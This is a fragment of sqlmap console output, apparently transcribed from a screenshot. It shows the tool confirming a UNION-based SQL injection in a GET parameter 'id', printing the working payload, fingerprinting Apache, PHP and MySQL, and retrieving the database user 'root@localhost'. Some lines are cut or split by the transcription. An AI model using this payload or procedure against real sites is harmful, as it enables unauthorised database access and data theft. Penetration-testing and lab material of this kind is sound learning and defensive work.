 ou want to reduce the number of requests? [Y/n] Y
[20:11:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:12:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right nu
of query columns. Automatically extending the range for current UNION query injection technique test
[20:13:42] [INFO] target URL appears to have 9 columns in query
[20:14:05] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[20:14:05] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71787a7671,0x666d614f5453664e6e717666586c734f54
475706d7a5a4a714d624a4b6c674372647658674f72,0x7178717171),NULL,NULL,NULL-- -
---
[20:15:36] [INFO] testing MySQL
[20:15:49] [INFO] confirming MySQL
[20:16:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[20:17:09] [INFO] fetching current user
current user: 'root@localhost'